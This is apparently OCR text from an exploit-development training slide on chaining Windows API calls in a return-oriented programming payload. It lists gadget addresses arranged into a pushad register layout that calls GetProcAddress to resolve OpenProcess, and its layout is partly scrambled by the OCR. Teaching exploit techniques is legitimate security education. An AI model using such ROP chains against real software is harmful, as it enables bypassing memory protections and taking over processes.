 Chaining WinAPIs Together
# Moving the value of hModule (EBX) into EAX
0x004014ac, # mov eax, ebx # ret
GetProcAddress chain
# EDI slot - 1
0x004016d7, # pop edi # ret #load
0x004050dd, # ret 8
# ESI slot - 2
0x004016d9, # pop esi # ret #load
0x00405153, # ret
# EBP slot - 3
0x004016db, # pop ebp # ret #load
0x00030620,
# ESP slot - 4
# (skip)
# EBX slot - 5
0x004016d1, # pop ebx # ret #load
0x00401879, # jmp dword ptr [ebp]
# EDX slot - 6
0x004016d5, # pop edx # ret #load
0x00405153, # ret --> set breakpoint on ReturnAddress
# ECX slot - 7
# EAX has the hModule, which is now moved into ECX
0x0040149a, # mov ecx, eax # ret
# EAX slot - 8
# Locating the EAX parameter (string = OpenProcess) o
0x004016cf, # pop eax # ret #load
0x0007e555,
# 0x00401713, # add eax, esp # ret
# END of slots
0x004017a7, # pushal # ret
# chain for GetProcAddress
# (protect EAX)
# EAX: lpProcName (OpenProcess) [excluded regs:
ECX]
# ECX: hModule
This is a pattern
# ESP: SKIP
# EDI: RET 8 [excluded regs: EAX]
ESI: ROPNOP (RETN)
# EBP: PTR to GetProcAddress
# EBX: JMP dword ptr [EBP]
# EDX: ReturnAddress
values on the stack from pushad...
#EDI, ESI, EBP, ESP, EBX, EDX, ECX, EAX
# 1 2 3 4 5 6 7 8
#ret8 ret 30500 skip jmp RA hModule lpProcName
▪ Chaining multiple
WinAPIs together is
easy.
▪ Most serve a simple
purpose; the return
value typically can be
obtained via eax.
▪ With native APIs, we
may need to look to
OUT parameters.
From the OpenProcess chain
# EBX slot - 5
# Moving the value of OpenProcessStub (EAX) into EBX
0x00401497, # mov ebx, eax # ret
OpenProcess runtime address now in EAX!